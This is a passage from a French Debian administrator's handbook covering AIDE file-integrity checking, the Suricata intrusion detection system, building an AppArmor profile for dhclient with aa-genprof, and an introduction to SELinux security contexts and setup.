Attention, cet exemple a employé la commande grep-status du paquet *dctrl-tools*, qui n'est pas installé en standard.
## Surveillance des fichiers : AIDE

AIDE (*Advanced Intrusion Detection Environment*) est un outil qui sert à vérifier l'intégrité des fichiers et à détecter toute altération par rapport à une image du système préalablement enregistrée et validée. Cette dernière prend la forme d'une base de données (/var/lib/aide/aide.db) contenant les caractéristiques de tous les fichiers du système (permissions, horodatages, empreintes numériques, etc.). Cette base de données est initialisée une première fois par aideinit ; elle est ensuite employée pour vérifier quotidiennement (script /etc/cron.daily/aide) que rien n'a changé. Si des changements sont détectés, le logiciel les enregistre dans des fichiers de journalisation (/var/log/aide/\*.log) et envoie un courrier à l'administrateur avec ses découvertes.



Le comportement du paquet *aide* se paramètre grâce à de nombreuses options dans /etc/ default/aide. La configuration du logiciel proprement dit se trouve dans /etc/aide/aide. conf et /etc/aide/aide.conf.d/ (en réalité, ces fichiers servent de base à update-aide.conf pour créer /var/lib/aide/aide.conf.autogenerated). La configuration indique quelles propriétés de chaque fichier il faut vérifier. Ainsi, le contenu des fichiers de logs peut varier tant que les permissions associées ne varient pas, mais le contenu et les permissions d'un exécutable doivent être fixes. La syntaxe n'est pas très compliquée, mais elle n'est pas forcément intuitive pour autant. La lecture de la page de manuel aide.conf(5) est donc bénéfique.

Une nouvelle version de la base de données est générée chaque jour dans /var/lib/aide/aide. db.new et peut être utilisée pour remplacer la base officielle si tous les changements constatés étaient légitimes.



<span id="page-469-0"></span>

### 14.3.4. Détection d'intrusion (IDS/NIDS)



suricata (du paquet Debian éponyme) est un outil de détection d'intrusions (NIDS — *Network Intrusion Detection System*) : il écoute en permanence le réseau pour repérer les tentatives d'infiltration et/ou les actes malveillants (notamment les dénis de service). Tous ces événements sont enregistrés dans des fichiers stockés dans /var/log/suricata. Des outils tiers (Kibana/- Logstash) permettent de naviguer de manière pratique dans les données collectées.

- ➨ <http://suricata-ids.org>
- ➨ <https://www.elastic.co/products/kibana>

ATTENTION **Rayon d'action** suricata est limité par le trafic qu'il voit transiter sur son interface réseau : il ne pourra évidemment rien détecter s'il n'observe rien. Branché sur un commutateur (switch), il ne surveillera que les attaques ciblant la machine l'hébergeant, ce qui n'a qu'un intérêt assez limité. Pensez donc à relier la machine employant suricata au port « miroir », qui permet habituellement de chaîner les commutateurs et sur lequel tout le trafic est dupliqué.

La configuration de Suricata se fait par le biais du fichier /etc/suricata/suricata-debian. yaml, qui est très long puisque chaque paramètre y est abondamment décrit. A minima, il fau-

dra configurer la plage d'adresses couverte par le réseau local (le paramètre HOME\_NET). En pratique, il s'agit de l'ensemble de toutes les cibles d'attagues potentielles. Mais pour tirer le meilleur parti de l'outil, il faudra lire ce fichier dans son intégralité et l'adapter au mieux à la situation locale.

Il faudra également modifier /etc/default/suricata pour y déclarer l'interface réseau à superviser, et y activer le script d'initialisation (en réglant RUN=yes). On pourra aussi régler LISTENMODE=pcap, parce que la valeur par défaut (nfqueue) ne fonctionne pas sans une configuration supplémentaire (le pare-feu netfilter doit être configuré pour passer les paquets à une file d'attente en espace utilisateur gérée par Suricata, via la cible NFQUEUE).

suricata détecte les comportements anormaux sur la foi d'un ensemble de règles de supervision. Un ensemble de ces règles est disponible dans le paquet *snort-rules-default*. snort est la référence de l'écosystème IDS, et suricata peut réutiliser les règles écrites pour snort. Malheureusement, ce paquet n'est pas disponible dans *Debian Jessie*, et il faudra se le procurer depuis une autre version de Debian, comme *Testing* ou *Unstable*.

Une autre possibilité est d'utiliser oinkmaster (dans le paquet du même nom), qui est capable de télécharger des ensembles de règles Snort depuis des sources externes.



# **14.4. Introduction à AppArmor**

## 14.4.1. Les principes

AppArmor est un système de contrôle d'accès obligatoire (*Mandatory Access Control*) qui s'appuie sur l'interface *Linux Security Modules* fournie par le noyau Linux. Concrètement, le noyau interroge AppArmor avant chaque appel système pour savoir si le processus est autorisé à effectuer l'opération concernée. Ce mécanisme permet à AppArmor de confiner des programmes à un ensemble restreint de ressources.

AppArmor applique un ensemble de règles (un « profil ») à chaque programme. Le profil appliqué par le noyau dépend du chemin d'installation du programme à exécuter. Contrairement à SELinux (décrit dans section [14.5](#page-478-0), « [Introduction à SELinux](#page-478-1) » page 445), les règles appliquées ne dépendent pas de l'utilisateur : tous les utilisateurs sont concernés par le même jeu de règles lorsqu'ils exécutent le même programme (mais les permissions habituelles des utilisateurs jouent toujours, ce qui peut donner un comportement différent).

Les profils AppArmor sont stockés dans /etc/apparmor.d/ ; ils consistent en une liste de règles de contrôle d'accès sur les ressources que peut utiliser chaque programme. Les profils sont compilés et chargés dans le noyau par le biais de la commande apparmor\_parser. Chaque profil peut être chargé soit en mode strict (*enforcing*) soit en mode relâché (*complaining*). Le mode strict applique les règles et rapporte les tentatives de violation, alors que le mode relâché se contente d'enregistrer dans les journaux système les appels système qui auraient été bloqués, sans les bloquer réellement.

### 14.4.2. Activer AppArmor et gérer les profils

Le support d'AppArmor est intégré aux noyaux standards fournis par Debian. Pour activer AppArmor, il suffira donc d'installer quelques paquets et d'ajouter quelques paramètres à la ligne de commande du noyau :

```
# apt install apparmor apparmor-profiles apparmor-utils
[...]
# perl -pi -e 's,GRUB_CMDLINE_LINUX="(.*)"$,GRUB_CMDLINE_LINUX="$1 apparmor=1
    ➥ security=apparmor",' /etc/default/grub
# update-grub
```
Après un redémarrage, AppArmor sera opérationnel, ce que confirmera aa-status :

```
# aa-status
apparmor module is loaded.
44 profiles are loaded.
9 profiles are in enforce mode.
   /usr/bin/lxc-start
   /usr/lib/chromium-browser/chromium-browser//browser_java
[...]
35 profiles are in complain mode.
   /sbin/klogd
[...]
3 processes have profiles defined.
1 processes are in enforce mode.
   /usr/sbin/libvirtd (1295)
2 processes are in complain mode.
   /usr/sbin/avahi-daemon (941)
   /usr/sbin/avahi-daemon (1000)
0 processes are unconfined but have a profile defined.
```
NOTE **Autres profils AppArmor**

Le paquet apparmor-profiles contient des profils développés par la communauté amont d'AppArmor. Pour en obtenir d'autres encore, il est possible d'installer apparmor-profiles-extra, qui contient des profils développés par Ubuntu et Debian.

Le statut de chaque profil peut être basculé entre les modes strict et relâché, avec les commandes aa-enforce et aa-complain, en leur passant en paramètre soit le chemin de l'exécutable concerné soit le chemin du fichier de profil. Il est également possible de désactiver complètement un profil avec aa-disable, ou de le basculer en mode audit (de sorte qu'il enregistre dans les journaux même les appels système acceptés) avec aa-audit.

```
# aa-enforce /usr/sbin/avahi-daemon
Setting /usr/sbin/avahi-daemon to enforce mode.
# aa-complain /etc/apparmor.d/usr.bin.lxc-start
Setting /etc/apparmor.d/usr.bin.lxc-start to complain mode.
```
## 14.4.3. Créer un nouveau profil

Bien qu'il soit assez simple de créer un profil AppArmor, peu de programmes en fournissent un. Cette section montre comment créer un nouveau profil depuis zéro, simplement en utilisant le programme visé et en indiquant à AppArmor de surveiller les appels systèmes qu'il passe et les ressources qu'il utilise.

Les programmes qui devront être confinés en priorité sont ceux qui font face au réseau, car ce sont eux qui seront les cibles les plus alléchantes pour des attaquants distants. C'est précisément dans ce but qu'AppArmor fournit une commande aa-unconfined, qui liste les programmes qui, sans avoir de profil associé, exposent quand même un port de communication. L'option --paran oid liste même tous les processus non confinés qui ont au moins une connexion réseau ouverte.

```
# aa-unconfined
```

```
801 /sbin/dhclient not confined
890 /sbin/rpcbind not confined
899 /sbin/rpc.statd not confined
929 /usr/sbin/sshd not confined
941 /usr/sbin/avahi-daemon confined by '/usr/sbin/avahi-daemon (complain)'
988 /usr/sbin/minissdpd not confined
1276 /usr/sbin/exim4 not confined
1485 /usr/lib/erlang/erts-6.2/bin/epmd not confined
1751 /usr/lib/erlang/erts-6.2/bin/beam.smp not confined
19592 /usr/lib/dleyna-renderer/dleyna-renderer-service not confined
```
Dans l'exemple suivant, nous allons nous atteler à créer un profil pour /sbin/dhclient. Nous allons pour cela utiliser la commande aa-genprof dhclient, qui nous invite à utiliser l'application (dans une autre fenêtre) et à revenir à aa-genprof une fois que c'est fait, pour scruter les

journaux à la recherche d'événements AppArmor et convertir ces journaux en règles de contrôle d'accès. Pour chaque événement enregistré, une ou plusieurs suggestions de règles seront proposées, et il sera possible de les approuver telles quelles ou de les modifier de diverses manières :

```
# aa-genprof dhclient
Writing updated profile for /sbin/dhclient.
Setting /sbin/dhclient to complain mode.
Before you begin, you may wish to check if a
profile already exists for the application you
wish to confine. See the following wiki page for
more information:
http://wiki.apparmor.net/index.php/Profiles
Please start the application to be profiled in
another window and exercise its functionality now.
Once completed, select the "Scan" option below in
order to scan the system logs for AppArmor events.
For each AppArmor event, you will be given the
opportunity to choose whether the access should be
allowed or denied.
Profiling: /sbin/dhclient
[(S)can system log for AppArmor events] / (F)inish
Reading log entries from /var/log/audit/audit.log.
Profile: /sbin/dhclient \bulletExecute: /usr/lib/NetworkManager/nm-dhcp-helper
Severity: unknown
(I)nherit / (C)hild / (P)rofile / (N)amed / (U)nconfined / (X) ix On / (D)eny / Abo(r
    \rightarrow )t / (F)inish
P
Should AppArmor sanitise the environment when
switching profiles?
Sanitising environment is more secure,
but some applications depend on the presence
of LD PRELOAD or LD LIBRARY PATH.
(Y)es / [(N)o]
Y
Writing updated profile for /usr/lib/NetworkManager/nm-dhcp-helper.
```

```
Complain-mode changes:
WARN: unknown capability: CAP net raw
Profile: /sbin/dhclient 2①
Capability: net raw
Severity: unknown
[(A)llow] / (D)eny / (I)gnore / Audi(t) / Abo(r)t / (F)inish
A
Adding capability net_raw to profile.
Profile: /sbin/dhclient 3①
Path: /etc/nsswitch.conf
Mode: r
Severity: unknown
 1 - #include <abstractions/apache2-common>
 2 - #include <abstractions/libvirt-qemu>
 3 - #include <abstractions/nameservice>
 4 - #include <abstractions/totem>
 [5 - /etc/nsswitch.conf]
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)t / (F
    ➥ )inish / (M)ore
3
Profile: /sbin/dhclient
Path: /etc/nsswitch.conf
Mode: r
Severity: unknown
 1 - #include <abstractions/apache2-common>
 2 - #include <abstractions/libvirt-qemu>
 [3 - #include <abstractions/nameservice>]
 4 - #include <abstractions/totem>
 5 - /etc/nsswitch.conf
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)t / (F
    ➥ )inish / (M)ore
A
Adding #include <abstractions/nameservice> to profile.
Profile: /sbin/dhclient
Path: /proc/7252/net/dev
Mode: r
Severity: 6
```

```
1 - /proc/7252/net/dev
 [2 - /proc/*/net/dev]
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)t / (F
    ➥ )inish / (M)ore
A
Adding /proc/*/net/dev r to profile
[...]
Profile: /sbin/dhclient \bulletPath: /run/dhclient-eth0.pid
Mode: w
Severity: unknown
 [1 - /run/dhclient-eth0.pid]
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)t / (F
    ➥ )inish / (M)ore
N
Enter new path: /run/dhclient*.pid
Profile: /sbin/dhclient
Path: /run/dhclient-eth0.pid
Mode: w
Severity: unknown
  1 - /run/dhclient-eth0.pid
 [2 - /run/dhclient*.pid]
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)t / (F
    ➥ )inish / (M)ore
A
Adding /run/dhclient*.pid w to profile
[...]
Profile: /usr/lib/NetworkManager/nm-dhcp-helper 5①
Path: /proc/filesystems
Mode: r
Severity: 6
 [1 - /proc/filesystems]
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)t / (F
    ➥ )inish / (M)ore
A
Adding /proc/filesystems r to profile
= Changed Local Profiles =
```

```
The following local profiles were changed. Would you like to save them?
 [1 - /sbin/dhclient]
 2 - /usr/lib/NetworkManager/nm-dhcp-helper
(S)ave Changes / Save Selec(t)ed Profile / [(V)iew Changes] / View Changes b/w (C)
    ➥ lean profiles / Abo(r)t
S
Writing updated profile for /sbin/dhclient.
Writing updated profile for /usr/lib/NetworkManager/nm-dhcp-helper.
Profiling: /sbin/dhclient
[(S)can system log for AppArmor events] / (F)inish
F
Setting /sbin/dhclient to enforce mode.
Setting /usr/lib/NetworkManager/nm-dhcp-helper to enforce mode.
Reloaded AppArmor profiles in enforce mode.
Please consider contributing your new profile!
See the following wiki page for more information:
http://wiki.apparmor.net/index.php/Profiles
Finished generating profile for /sbin/dhclient.
```
Il faut noter que le programme d'affiche pas les caractères de contrôle tapés ; nous les avons inclus dans la transcription ci-dessus pour clarifier les choses.

**<sup>1</sup>**[①](#page-473-0) Le premier événement détecté est l'exécution d'un autre programme. Dans ce cas, plusieurs choix s'offrent à nous : on peut soit lancer le programme avec le profil du programme parent (*Inherit*), soit le lancer avec un profil dédié (*Profile* et *Name*, qui ne diffèrent que par la possibilité de choisir un nom de profil arbitraire), soit le lancer avec un sousprofil du processus parent (*Child*), soit le lancer sans aucun profil (*Unconfined*), soit ne pas le lancer du tout (*Deny*).

À noter que lorsque l'on choisit de lancer le processus fils selon un profil dédié mais qui n'existe pas encore, l'outil va créer le profil manquant, et proposer des suggestions de règles par la même occasion.

**<sup>2</sup>**[①](#page-474-0) Au niveau du noyau, les pouvoirs spéciaux de l'utilisateur root ont été séparés en « capacités ». Lorsqu'un appel système a besoin d'une capacité spécifique, AppArmor va vérifier que le profil permet au programme d'utiliser cette capacité.

- Ici, le programme requiert les permissions de lecture sur /etc/nsswitch.conf. aagenprof a détecté que cette permission était déjà accordée par plusieurs « abstractions », et les offre comme des choix possibles. Une abstraction fournit un ensemble réutilisable de règles de contrôle d'accès, en regroupant des règles qui sont souvent utilisées de concert. Dans notre cas précis, ce fichier est généralement utilisé par les fonctions de la bibliothèque C standard liées à la résolution de noms, et nous choisissons donc « 3 » pour inclure le choix « #include <abstractions/nameservice> », puis « A » pour l'autoriser.
- **<sup>4</sup>**[①](#page-475-0) Le programme essaie de créer le fichier /run/dhclient-eth0.pid. Si nous autorisons seulement la création de ce fichier, le programme ne fonctionnera plus lorsque l'utilisateur essaiera de l'utiliser sur une autre interface réseau. Nous choisissons donc « New » pour remplacer le nom de fichier par un nom plus générique, « /run/dhclient\*.pid », avant d'enregistrer la règle avec « Allow ».
- **<sup>5</sup>**[①](#page-475-1) Notons que cette tentative d'accès ne fait pas partie du profil dhclient, mais du nouveau profil que nous avons créé lorsque nous avons autorisé /usr/lib/NetworkManager/ nm-dhcp-helper à fonctionner sous son propre profil.

Une fois que tous les événements enregistrés ont été examinés, le programme propose de sauver tous les profils qui ont été créés pendant l'exécution. Dans notre cas, nous avons deux profils que nous enregistrons d'un coup avec « Save » (mais nous aurions aussi pu les enregistrer un par un) avant de quitter le programme avec « Finish ».

aa-genprof n'est en fait qu'un petit script intelligent qui utilise aa-logprof : il crée un profil vide, le charge en mode relâché, puis lance aa-logprof. Ce dernier est un outil qui met à jour un profil en fonction des violations qui ont été enregistrées. On peut donc relancer cet outil plus tard, de manière à améliorer le profil nouvellement créé.

Pour que le profil généré soit complet, il faut utiliser le programme de toutes les manières légitimement possibles. Dans le cas de dhclient, cela implique de le lancer via Network Manager, mais aussi via ifupdown, à la main, etc. À la fin, on obtient un /etc/apparmor.d/sbin.dhclient qui ressemble à ceci :

```
# Last Modified: Tue Sep 8 21:40:02 2015
#include <tunables/global>
/sbin/dhclient {
  #include <abstractions/base>
  #include <abstractions/nameservice>
  capability net_bind_service,
  capability net_raw,
  /bin/dash r,
```

```
/etc/dhcp/* r,
  /etc/dhcp/dhclient-enter-hooks.d/* r,
  /etc/dhcp/dhclient-exit-hooks.d/* r,
  /etc/resolv.conf.* w,
  /etc/samba/dhcp.conf.* w,
  /proc/*/net/dev r,
  /proc/filesystems r,
  /run/dhclient*.pid w,
  /sbin/dhclient mr,
  /sbin/dhclient-script rCx,
  /usr/lib/NetworkManager/nm-dhcp-helper Px,
  /var/lib/NetworkManager/* r,
  /var/lib/NetworkManager/*.lease rw,
  /var/lib/dhcp/*.leases rw,
  profile /sbin/dhclient-script flags=(complain) {
    #include <abstractions/base>
    #include <abstractions/bash>
    /bin/dash rix,
    /etc/dhcp/dhclient-enter-hooks.d/* r,
    /etc/dhcp/dhclient-exit-hooks.d/* r,
    /sbin/dhclient-script r,
 }
}
```
# <span id="page-478-0"></span>**14.5. Introduction à SELinux**

### <span id="page-478-1"></span>14.5.1. Les principes

SELinux (*Security Enhanced Linux*) est un système de contrôle d'accès obligatoire (*Mandatory Access Control*) qui s'appuie sur l'interface *Linux Security Modules* fournie par le noyau Linux. Concrètement, le noyau interroge SELinux avant chaque appel système pour savoir si le processus est autorisé à effectuer l'opération concernée.

SELinux s'appuie sur un ensemble de règles (*policy*) pour autoriser ou interdire une opération. Ces règles sont assez délicates à créer, mais heureusement deux jeux de règles standards (*targeted* et *strict*) sont fournies pour éviter le plus gros du travail de configuration.

Le système de permissions de SELinux est totalement différent de ce qu'offre un système Unix traditionnel. Les droits d'un processus dépendent de son *contexte de sécurité*. Le contexte est défini par l'*identité* de celui qui a démarré le processus, le *rôle* et le *domaine* qu'il avait à ce moment. Les

permissions proprement dites dépendent du domaine, mais les transitions entre les domaines sont contrôlées par les rôles. Enfin, les transitions autorisées entre rôles dépendent de l'identité.



**Figure 14.3** Contextes de sécurité et utilisateurs Unix

En pratique, au moment de la connexion, l'utilisateur se voit attribuer un contexte de sécurité par défaut (en fonction des rôles qu'il a le droit d'assumer). Cela fixe le domaine dans lequel il évolue. S'il veut changer de rôle et de domaine associé, il doit employer la commande newrole r *role\_r* -t *domaine\_t* (il n'y a généralement qu'un seul domaine possible pour un rôle donné et le paramètre -t est donc souvent inutile). Cette commande demande à l'utilisateur son mot de passe afin de l'authentifier. Cette caractéristique empêche tout programme de pouvoir changer de rôle de manière automatique. De tels changements ne peuvent avoir lieu que s'ils sont prévus dans l'ensemble de règles.

Bien entendu, les droits ne s'appliquent pas universellement à tous les *objets* (fichiers, répertoires, sockets, périphériques, etc.), ils peuvent varier d'un objet à l'autre. Pour cela, chaque objet est associé à un *type*(on parle d'étiquetage). Les droits des domaines s'expriment donc en termes d'opérations autorisées (ou non) sur ces types (donc implicitement sur tous les objets qui sont marqués avec le type correspondant).



Par défaut, un programme exécuté hérite du domaine de l'utilisateur qui l'a démarré. Mais pour la plupart des programmes importants, les règles SELinux standard prévoient de les faire fonctionner dans un domaine dédié. Pour cela, ces exécutables sont étiquetés avec un type dédié (par exemple ssh est étiqueté avec ssh\_exec\_t et lorsque le programme est démarré, il bascule automatiquement dans le domaine ssh\_t). Ce mécanisme de changement automatique de domaine permet de ne donner que les droits nécessaires au bon fonctionnement de chaque programme et est à la base de SELinux.





**Figure 14.4** Transitions automatiques entre domaines

### 14.5.2. La mise en route

Le code de SELinux est intégré dans les noyaux standards fournis par Debian et les programmes Unix de base le gèrent sans modification. Il est donc relativement simple d'activer SELinux.

La commande apt install selinux-basics selinux-policy-default installera automatiquement les paquets nécessaires pour configurer un système SELinux.

Le paquet selinux-policy-default contient un ensemble de règles standard. Par défaut, l'ensemble de règles ne restreint les accès que pour certains services très exposés. Les sessions utilisateur ne sont pas restreintes et il n'y a donc que peu de risques que SELinux bloque des opérations légitimes des utilisateurs. En revanche, cela permet d'apporter un surcroît de sécurité pour les services système fonctionnant sur la machine. Pour obtenir l'équivalent des anciennes règles « strictes », il faut simplement désactiver le module unconfined (la gestion des modules est détaillée plus loin).

Une fois les règles installées, il reste à étiqueter tous les fichiers disponibles (il s'agit de leur affecter un type). C'est une opération qu'il faut déclencher manuellement avec fixfiles rela bel.

